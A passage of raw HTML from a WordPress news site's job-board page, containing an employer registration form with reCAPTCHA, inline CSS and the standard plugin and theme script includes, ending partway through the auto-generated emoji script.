                                        <label for="opt-catholic-org-0">
                                            <span></span> Yes                                        </label>
                                    </div>
                                                                        <div class="cusfield-checkbox-radioitm jobsearch-checkbox">
                                        <input id="opt-catholic-org-1" class="required-cussel-field"                                               type="radio" name="catholic-org"
                                               value="2" >
                                        <label for="opt-catholic-org-1">
                                            <span></span> No                                        </label>
                                    </div>
                                                    </div>
                        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Email to Receive Invoices</label>
            <input type="text" name="email-to-receive-invoices"
                   class=""
                   placeholder=""                    value=""/>
        </li>
                <li class="employer-cus-field" style="display: inline-block;">
            <label>Full Business Address</label>
            <input type="text" name="full-business-address"
                   class=""
                   placeholder=""                    value=""/>
        </li>
        
                                <li class="jobsearch-user-form-coltwo-full">

                                    <script type="8aa598c9b710f7abcd6fdc7a-text/javascript">

                                        jQuery(document).ready(function () {

                                            var recaptcha_popup;

                                            var jobsearch_multicap = function () {

                                                //Render the recaptcha_popup on the element with ID "recaptcha_popup"

                                                recaptcha_popup = grecaptcha.render('recaptcha_popup', {

                                                    'sitekey': '6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv', //Replace this with your Site key

                                                    'theme': 'light'

                                                });

                                            };

                                            jQuery('.recaptcha-reload-a').click();

                                        });

                                    </script>

                                    <div class="recaptcha-reload" id="recaptcha_popup_div">

                                        <div class="g-recaptcha" data-theme="light" id="recaptcha_popup" data-sitekey="6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv"></div> <a class="recaptcha-reload-a" href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; jobsearch_captcha_reload('https://cathnews.com/wp-admin/admin-ajax.php', 'recaptcha_popup');" data-cf-modified-8aa598c9b710f7abcd6fdc7a-=""><i class="fa fa-refresh"></i> Reload</a>
                                    </div>

                                </li>

                                
                            

                            <li class="jobsearch-user-form-coltwo-full regsend-submit-btncon">

                                
                <div class="terms-priv-chek-con">

                    <p>

                        <input type="checkbox" name="terms_cond_check" >

                        <span class="terms-priv-check-inner">

                            By clicking checkbox, you agree to our <a href="https://cathnews.com/terms-and-conditions/" target="_blank">Terms and Conditions</a> and <a href="https://cathnews.com/website-privacy-policy/" target="_blank">Privacy Policy</a>
                        </span>

                    </p>

                </div>

                
                                <input type="hidden" name="action" value="jobsearch_register_member_submit">

                                
                                    <input data-id="5049968"

                                           class="jobsearch-register-submit-btn jobsearch-regpass-frmbtn jobsearch-disable-btn"

                                           disabled data-loading-text="Loading..."

                                           type="submit" value="Sign up">

                                
                                <div class="form-loader"></div>



                                <div class="jobsearch-user-form-info">

                                    <p><a href="javascript:void(0);" class="reg-tologin-btn"

                                          data-id="5049968">Already have an account? Login</a>

                                    </p>

                                </div>

                            </li>

                        </ul>

                        <div class="clearfix"></div>



                        <div class="registration-errors"></div>

                        
        <div id="jobsearch-aterreg-3027421"></div>

        
            <script type="8aa598c9b710f7abcd6fdc7a-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_3027421 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '3027421',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_3027421.done(function (response) {

                        jQuery('#jobsearch-aterreg-3027421').html(response);

                    });

                });

            </script>

            
                    </div>

                    
                </form>

            </div>

                                </div>
                </div>
            </div>
                        <div class="jobsearch-quick-apply-box" style="display: none">
                <div id="jobsearch-loader"></div>
                <a href="javascript:void(0)" class="jobsearch-quick-apply-close jobsearch-quick-apply-btn-close"><i
                        class="fa fa-times"></i>Close</a>
            </div>
            			<script type="8aa598c9b710f7abcd6fdc7a-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-grayish-magenta: #FF9500;--wp--preset--color--strong-magenta: #FF2C54;--wp--preset--color--very-light-gray: #ffffff;--wp--preset--color--very-dark-gray: #6B7074;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script src="https://cathnews.com/wp-content/plugins/foliokit/library/resources/assets/js/modernizr.min.js?ver=b1179856" type="8aa598c9b710f7abcd6fdc7a-text/javascript"></script>
<script src="https://cathnews.com/wp-content/plugins/foliokit/library/resources/assets/js/foliokit.min.js?ver=b1179856" type="8aa598c9b710f7abcd6fdc7a-text/javascript"></script>
<script src="https://cathnews.com/wp-content/plugins/foliolabs-docman/site/resources/assets/js/downloadlabel.js?ver=db3daece" type="8aa598c9b710f7abcd6fdc7a-text/javascript"></script>
<script src="https://cathnews.com/wp-content/plugins/foliokit/library/resources/assets/js/jquery.magnific-popup.min.js?ver=b1179856" type="8aa598c9b710f7abcd6fdc7a-text/javascript"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cathnews.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ztwmaj5349","wpa_field_value":864489,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.3.3" id="bootstrap-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.3.3" id="theia-sticky-sidebar-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.3.3" id="jquery-nav-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.3.3" id="jquery-sticky-kit-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.3.3" id="plyr-polyfilled-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.3.3" id="css-vars-ponyfill-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.3.3" id="easing-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.3.3" id="jquery-nicescroll-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.3.3" id="isotope-pkgd-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.3.3" id="axil-plugins-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.3.3" id="axil-cookie-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=axil-main-js-extra
/* ]]> */
</script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/main.js?ver=1.3.3" id="axil-main-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https://cathnews.com/wp-content/themes/papr"};
//# sourceURL=jquery-style-switcher-js-extra
/* ]]> */
</script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.3.3" id="jquery-style-switcher-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-23 16:30:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" id="jobsearch-login-register-js-extra">
/* <![CDATA[ */
var jobsearch_login_register_common_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php"};
//# sourceURL=jobsearch-login-register-js-extra
/* ]]> */
</script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/modules/login-registration/js/login-registration.js?ver=6.9" id="jobsearch-login-register-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/selectize.min.js?ver=2.8.8" id="jobsearch-selectize-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fitvideo.js?ver=2.8.8" id="fitvideo-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"6ca529d9a1"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=1254091" id="jobsearch-intlTelInput-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="8aa598c9b710f7abcd6fdc7a-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="8aa598c9b710f7abcd6fdc7a-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 